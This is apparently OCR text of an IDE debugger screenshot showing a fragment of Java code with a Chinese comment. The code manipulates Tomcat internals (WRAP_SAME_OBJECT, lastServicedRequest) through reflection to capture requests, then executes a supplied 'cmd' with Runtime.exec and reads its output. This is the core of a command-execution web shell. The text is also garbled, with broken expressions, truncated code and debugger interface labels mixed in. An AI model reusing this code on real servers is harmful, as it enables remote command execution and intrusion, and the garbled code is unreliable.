 // 这样写不会有报错
if (!WRAP_SAME_OBJECT_FIELD.getBoolean(applicationDispatcher) || lastServicedRequest == null = true || lastServicedResponse == null){ WRAP_SAME_OBJECT
WRAP_SAME_OBJECT_FIELD.setBoolean(applicationDispatcher, z: true);
lastServicedRequestField.set(applicationFilterChain,new ThreadLocal());
lastServicedResponseField.set(applicationFilterChain,new ThreadLocal());
} else if (cmd!=null){
InputStream inputStream = Runtime.getRuntime().exec(cmd).getInputStream();
StringBuilder sb = new StringBuilder("");
byte[] bytes = new byte[1024];
int line = 0;
while ((line = inputStream.read(bytes))!=-1){
Evaluate
Expression:
!WRAP_SAME_OBJECT_FIELD.getBoolean(applicationDis
Use ⇧⌘⏎ to add to Watches
Result:
result = true